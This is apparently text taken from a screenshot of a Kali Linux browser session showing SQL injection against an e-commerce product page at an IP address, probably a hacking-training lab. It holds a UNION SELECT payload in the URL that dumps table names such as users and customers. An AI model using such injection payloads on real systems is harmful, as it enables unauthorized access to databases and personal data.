 13.234.20.74/products.php?cat=2 'union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema="hacking_tra 90% 8
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Basic Yellow Socks
Price: Rs 145/-
cart_items categories customers
Price: Rs 4/- Price: Rs 4/- Price: Rs 4/-
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
order_items orders product_reviews
Price: Rs 4/- Price: Rs 4/- Price: Rs 4/-
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
products sellers users
Price: Rs 4/- Price: Rs 4/- Price: Rs 4/-